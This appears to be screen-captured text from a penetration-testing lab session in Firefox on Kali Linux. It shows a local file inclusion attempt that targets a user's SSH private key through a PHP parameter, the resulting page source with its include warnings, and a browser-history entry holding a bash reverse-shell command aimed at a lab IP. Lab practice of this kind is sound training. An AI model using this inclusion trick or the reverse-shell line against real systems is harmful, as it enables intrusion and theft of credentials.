 1 2 7:00
http://192.168.56.133/index1.php?help=true&connect=/home/osama/.ssh/id_rsa — Mozilla Firefox
192.168.56.133/index1.php?h
http://192.168.56.133/index1.
http://192.168.56.133/
view-source:http://192.168.56.133/index1.php?help=true&connect=/home/osama/.ssh/id_rsa
Kali Linux Kali Tools Kali Do
Bing — cn.bing.com
192.168.56.133 — http://192.168.56.133
127.0.0.1 — http://127.0.0.1:9999/?cmd=bash -c 'bash -i >& /dev/tcp/192.168.187.144/6666 0>&1'
Literally Vulnerable – Just another WordPress site — http://192.168.187.168:65535/phpcms/
ZXing Decoder Online — zxing.org/w/decode.jspx
Sorry, This Page Can't Be Accessed — http://192.168.187.177
Pinkys Database — http://pinkydb:7654
Index of /secret — http://192.168.187.176/secret/
This time, search with:
1 <HTML>
2 <body>
3 <center><h1>Welcome to the pWnO
4 </h1></center>
5
6 <p>This is the official help pa
7
8 <form name="form" method="GET"
9 <table border=1>
10 <tr><td width=175>
11 Name:
12 </td>
13 <td width=175>
14 <input type = "text" name="name
15 </td>
16 <td>&nbsp;</td>
17 <td>&nbsp;</td>
18 </tr>
19 <tr>
20 <td>
21 Skillz:
22 </td>
23 <td width=175><input type = "radio" name = "level" value="n00b">n00b</td>
24 <td width=175><input type = "radio" name = "level" value="sk1ll3d n00b">sk1ll3d n00b</td>
25 <td width=175><input type = "radio" name = "level" value = "l33t hax0r">l33t hax0r</td>
26 </tr>
27 <tr><td width=175>
28 <input type = "submit" name = "submit" value = "Please Help!">
29 </td>
30 <td>&nbsp;</td>
31 <td>&nbsp;</td>
32 <td>&nbsp;</td>
33 </tr>
34
35 </table>
36 </form>
37
38
39 <br />
40 <b>Warning</b>:  include(/home/osama/.ssh/id_rsa) [<a href='function.include'>function.include</a>]: failed to open stream: No such file or directory in <b>/var/www/index1.php</b> on line <b>18</b><br />
41 <br />
42 <b>Warning</b>:  include() [<a href='function.include'>function.include</a>]: Failed opening '/home/osama/.ssh/id_rsa' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in <b>/var/www/index1.php</b> on line <b>18</b><br />
43
44 </body>
45 </HTML>
46